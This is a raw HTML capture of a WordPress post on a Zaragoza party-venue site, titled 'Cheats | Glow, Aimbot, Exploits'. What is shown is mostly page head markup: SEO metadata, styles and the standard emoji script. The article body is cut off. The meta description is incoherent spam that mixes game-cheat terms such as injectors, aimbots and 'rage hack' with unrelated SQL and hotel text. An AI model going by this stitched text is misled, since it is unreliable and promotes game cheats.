

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.celebralotodo.com/2023/07/18/cheats-glow-aimbot-exploits/
body_size: 36777
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cheats | Glow, Aimbot, Exploits - Celebralotodo.com</title>
	<link rel="canonical" href="https://www.celebralotodo.com/2023/07/18/cheats-glow-aimbot-exploits/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cheats | Glow, Aimbot, Exploits - Celebralotodo.com" />
	<meta property="og:description" content="Cheats Green trust factor Injector Misc cheat Money Simulator Inject Permanent Rage hack Trigger hack No recoil crosshair Hack Activation Hacks battlefield 2042 It is a programming language for a database that uses SQL. Arrive with ease — the light rail is close by —then settle into our upscale guest rooms and suites, each with ... Leer más" />
	<meta property="og:url" content="https://www.celebralotodo.com/2023/07/18/cheats-glow-aimbot-exploits/" />
	<meta property="og:site_name" content="Celebralotodo.com" />
	<meta property="article:published_time" content="2023-07-18T21:26:35+00:00" />
	<meta property="article:modified_time" content="2023-08-07T06:26:36+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="30 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.celebralotodo.com/2023/07/18/cheats-glow-aimbot-exploits/","url":"https://www.celebralotodo.com/2023/07/18/cheats-glow-aimbot-exploits/","name":"Cheats | Glow, Aimbot, Exploits - Celebralotodo.com","isPartOf":{"@id":"https://www.celebralotodo.com/#website"},"datePublished":"2023-07-18T21:26:35+00:00","dateModified":"2023-08-07T06:26:36+00:00","author":{"@id":"https://www.celebralotodo.com/#/schema/person/b7c6bfa3dfdde44fa20529aa7b48b047"},"breadcrumb":{"@id":"https://www.celebralotodo.com/2023/07/18/cheats-glow-aimbot-exploits/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.celebralotodo.com/2023/07/18/cheats-glow-aimbot-exploits/"]}]},{"@type":"BreadcrumbList","@id":"https://www.celebralotodo.com/2023/07/18/cheats-glow-aimbot-exploits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.celebralotodo.com/"},{"@type":"ListItem","position":2,"name":"Cheats | Glow, Aimbot, Exploits"}]},{"@type":"WebSite","@id":"https://www.celebralotodo.com/#website","url":"https://www.celebralotodo.com/","name":"Celebralotodo.com","description":"Tu sala de fiestas en Zaragoza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.celebralotodo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.celebralotodo.com/#/schema/person/b7c6bfa3dfdde44fa20529aa7b48b047","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.celebralotodo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c894244e8d99e2a44c991befd94c01eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c894244e8d99e2a44c991befd94c01eb?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.celebralotodo.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.celebralotodo.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Celebralotodo.com &raquo; Feed" href="https://www.celebralotodo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebralotodo.com &raquo; Feed de los comentarios" href="https://www.celebralotodo.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.celebralotodo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.celebralotodo.com/wp-content/uploads/useanyfont/uaf.css?ver=1681208844' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.16' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-2695-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2695.css?ver=1696310572' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/global.css?ver=1696310572' media='all' />
<link rel='stylesheet' id='elementor-post-2701-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2701.css?ver=1696310573' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.16' media='all' />
<link rel='stylesheet' id='elementor-post-4720-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-4720.css?ver=1696312628' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Montserrat, sans-serif;font-size:16px;}html{font-family:Montserrat, sans-serif;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.3.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.celebralotodo.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.10' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.celebralotodo.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.12.7' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#385723;border-color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#385723;border:1px solid #385723}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #385723;-moz-box-shadow:0 0 1px 3px #385723;box-shadow:0 0 1px 3px #385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#385723}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://www.celebralotodo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://www.celebralotodo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.celebralotodo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.celebralotodo.com/wp-json/wp/v2/posts/4652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.celebralotodo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.celebralotodo.com/?p=4652' />
<link rel="alternate" type="application/json+oembed" href="https://www.celebralotodo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebralotodo.com%2F2023%2F07%2F18%2Fcheats-glow-aimbot-exploits%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.celebralotodo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebralotodo.com%2F2023%2F07%2F18%2Fcheats-glow-aimbot-exploits%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-270x270.png" />
</head>

<body class="post-template-default single single-post postid-4652 single-format-standard wp-embed-responsive ehf-header ehf-footer ehf-template-generatepress ehf-stylesheet-generatepress no-sidebar nav-float-right one-container header-aligned-left dropdown-hover elementor-default elementor-kit-2695" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.celebralotodo.com" title="Celebralotodo.com" rel="home">Celebralotodo.com</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="2701" class="elementor elementor-2701">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ebe86f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebe86f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbe89f3" data-id="cbe89f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9fc865 elementor-widget elementor-widget-image" data-id="d9fc865" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.celebralotodo.com/">
							<img width="500" height="72" src="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header.png" class="attachment-full size-full wp-image-125" alt="" srcset="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header.png 500w, https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header-300x43.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a993c3b hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="a993c3b" data-element_type="widget" 